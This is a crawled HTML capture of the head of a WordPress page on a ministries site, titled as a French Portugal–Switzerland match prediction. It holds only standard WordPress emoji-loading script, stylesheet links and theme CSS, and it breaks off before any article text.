

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trainingdisciples.org/2022/12/04/pr%C3%A9diction-portugal-suisse-r%C3%A9sultat-coupe-de-france/
body_size: 17539
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Pronostic Et R&eacute;sultat Du Match Portugal Suisse &#8211; Training Disciples Ministries</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Training Disciples Ministries &raquo; Feed" href="https://trainingdisciples.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Training Disciples Ministries &raquo; Comments Feed" href="https://trainingdisciples.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trainingdisciples.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trainingdisciples.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://trainingdisciples.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://trainingdisciples.org/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://trainingdisciples.org/wp-content/themes/neve/style-main-new.min.css?ver=4.1.4' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-post-thumbnail-wrap img{ aspect-ratio: 4/3; object-fit: cover; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15); --cardbgcolor: var(--nv-site-bg); --cardcolor: var(--nv-text-color); } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ 